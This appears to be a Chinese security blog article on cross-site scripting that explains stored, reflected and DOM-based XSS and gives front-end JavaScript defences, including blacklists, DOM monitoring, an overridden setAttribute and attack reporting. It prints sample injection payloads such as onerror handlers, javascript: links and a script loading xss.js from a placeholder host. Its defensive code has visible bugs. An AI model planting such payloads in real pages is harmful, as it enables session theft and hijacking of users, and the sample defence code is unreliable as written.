XSS/跨站脚本攻击,是一种代码注入网页攻击,攻击者可以将代码植入到其他用户都能访问到的页面(如论坛、留言板、贴吧等)中。
如今,XSS 攻击所涉及的场景愈发广泛。越来越多的客户端软件支持 html 解析和 JavaScript 解析,比如:HTML 文档、XML 文档、Flash、PDF、QQ、一些音乐播放器以及浏览器的功能界面等。这些用户经常使用的场景往往都是 XSS 攻击的高发地带。
一、XSS攻击类型

1. 存储型XSS(持久型)
攻击者在表单内提交恶意 js 代码 ( 如 <script>alert('hello')</script> ),网站后端对提交数据不做任何安全处理,直接存储在数据库中。当其他用户访问这个已被攻击的网站,js 代码攻击就会被触发。这个类型的 XSS 攻击会存储在数据库中,持续时间长,影响范围大。

2. 反射型XSS(非持久型)
反射型 XSS 攻击,是正常用户请求一个非法资源时触发的攻击。此类型攻击通常需要用户主动去访问带攻击的链接,一旦点开了链接,大概率被成功攻击(比如:我有一部电影资源,请点击 http://xxxxx 下载)。

3. DOM XSS
基于 DOM 的 XSS 攻击是反射型攻击的变种。服务器正常返回数据,其攻击在于正常用户进行某种操作 ( js 操作) 时,触发攻击者的 URL 攻击代码,服务器难以检测出这是否为非法请求。
二、XSS攻击的危害
- 挂马;
- 盗取用户cookie;
- DoS(拒绝服务)客户端浏览器;
- 钓鱼攻击,高级钓鱼技巧;
- 编写针对性的 XSS 病毒,删除目标文章、恶意篡改数据、嫁祸;
- 劫持用户 Web 行为, 进一步渗透内网;
- 爆发 Web2.0 蠕虫;
- 蠕虫式的 DDoS 攻击;
- 蠕虫式挂马攻击、刷广告、刷流量、破坏网上数据
- ……
三、JavaScript拦截
随着互联网发展,XSS 攻击涉及场景越大,其造成的危害随之扩大。拦截与防护的关键,重中之重当然是从后端入手。然而,这并不意味着网页前端无需进行相应的拦截。前后端共同拦截,网站应对 XSS 攻击的防护才会更加周全。接下来,本文将浅析前端的 XSS 攻击拦截。
XSS 攻击简单来说就是代码的注入,特指恶意用户输入恶意程序代码。为了防范这类代码的注入,网站需要确保其用户输入的安全性。对于攻击验证,可以采用以下措施:
> 1. 编码,即转义用户的输入,把用户的输入解读为数据而不是代码; > 2. 校验,对用户的输入及请求一律进行黑名单过滤检查,如对特殊字符进行过滤,设置输入域的匹配规则等,主要针对三类注入:内联事件及内联脚本、静态脚本、动态脚本; > 3. 建立上报攻击信息,对攻击者攻击信息进行分析,增强黑名单。
1. 编码
在客户端使用 JavaScript 对用户输入进行编码时,有一些内置的方法和属性可以在自动感知上下文的情况下,对所有的输入数据进行编码。
一些自动编码的方法可参考下表:
上下文 方法 html元素 例:<div>userinput</div> <br> → node.textContent = userInput html属性 例:<input value="userInput"> <br> → node.setAttribute(attr,userInput) URL查询值 例:http://example.com/?parameter=userInput <br> → encodeURIComponent(userInput) CSS值 例:color: userInput <br> → Node.style.property=userInput 2. 内联事件及内联脚本
一些比较常见的注入方式,大部分都是 javascript:... 及内联事件 on* 。如:<a href="javascript:alert('hello')"></a>
<iframe src="javascript:alert('hello')"></iframe>
<img src="x" onerror="alert('hello')">
<video src="x" onerror="alert('hello')"></video>
<div ><div>
类似这种注入,我们需要在浏览器触发点击事件前,对 javascript:... 内容进行黑名单判断,以实现防护效果。对于 on* 也是一样,可以使用 addEventListener 防护内联事件注入:// 定义 黑名单 策略
var
blackList = [
'xss',
'flow..'
];
// 黑名单匹配
function blackMatch(blackList, value) {
if (!blackList) return false;
for (var i=0; i < blackList.length; i++) {
var reg = new RegExp(blackList[i], 'i');
if (reg.test(value)) {
return true;
} else {
return false;
}
}
document.addEventListener('click', function(e) {
var el = e.target;
//查找 a标签 <a href="javascript:">
if (el.tagName === 'A' && el.protocol === 'javascript:') {
var code = el.href.substr(11);
if (blackMatch(blackList, code)) {
//非法输入
elem.href = 'javascript:void(0)';
}
}
}, true)
3. 静态脚本
通常,攻击者会向页面中注入一个静态脚本链接,比如,注入 <scriptsrc="http: xxx xss.js">。对于这类注入,我们需要在脚本执行前找出可疑脚本,并销毁掉。此处可使用 MutationObserver 高级 api,在页面加载变化时,对静态脚本文件进行监控:// Mutation 监听DOM树变化
var observer = new MutationObserver(function(mutations) {
mutations.forEach(function(mutation) {
// 添加节点数
var nodes = mutation.addedNodes;
for (var i = 0; i <= nodes.length - 1; i++) {
var node = nodes[i];
//blacklist 黑名单策略列表
if (blackMatch(blackList, code)) {
node.parentNode.removeChild(node);
console.log('发现可疑模块:', node);
}
}
});
});
// 当页面元素节点添加和删除操作会被观察到
observer.observe(document, {
subtree: true,
childList: true
});
4. 动态脚本
除上述静态脚本外,攻击者还经常使用动态脚本注入,而且 MutationObserver api 无法监听 DOM 的变化,攻击脚本依旧会执行。比如:var script = document.createElement('script');
script.setAttribute('type', 'text/javascript');
script.setAttribute('src', 'http://xxxxx/xss.js');
document.getElementsByTagName('body')[0].appendChild(script)
这种注入方式,可能需要使用原生的 setAttribute 方法,来监听 src 属性的值,再通过黑名单判断它是否具有合法性,重写 setAttribute 接口来实现防护:var old_setAttribute = Element.prototype.setAttribute;
// 重写 setAttribute 接口
Element.prototype.setAttribute = function(name, value) {
if (this.tagName == 'SCRIPT' && /^src$/i.test(name)) {
// 黑名单判断
if (blackMatch(blackList, value)) {
console.log('发现可疑模块:', value);
return;
}
}
old_setAttribute.apply(this, arguments);
};
5. 上报攻击信息
上述几种前端防护均需要黑名单库进行判断,然而如何才能增强黑名单呢?
我们需要将攻击者每次的攻击信息收集起来,并发送到服务器进行分析、处理。这样一来,不仅可以增强黑名单,还能根据收集到的信息设计针对性措施。

可定义一个上报函数,使用 node 接收攻击信息。其结果如下:function hijackReport(name, value) {
var img = document.createElement('img'),
hijackName = name,
hijackValue = value.toString(),
curDate = new Date().getTime();
// 上报
img.src = 'http://192.168.1.3:3002/report/?msg=' + hijackName +
'&value=' + hijackValue + '&time=' + curDate;
}
在此,有一个防 XSS 攻击的库可供学习了解。
Tips - Content Security Policy (CSP)
使用验证来防止 XSS 攻击的缺陷在于,只要存在一丝漏洞,就会使网站遭到攻击,而 Content Security Policy (CSP) 的标准则能够降低这一风险。
(张杰 | 天存信息)
Ref
- 《Web前端黑客技术揭秘》 - 钟晨鸣
- ‘JavaScript防http劫持与XSS’ - shanyezi
- https://github.com/leizongmin/js-xss
</scriptsrc="http:></a></div></div>
| 
![]() 网络安全
发布于:2021-07-20 16:09
|
阅读数:568
|
评论:0
网络安全
发布于:2021-07-20 16:09
|
阅读数:568
|
评论:0





 QQ好友和群
QQ好友和群 QQ空间
QQ空间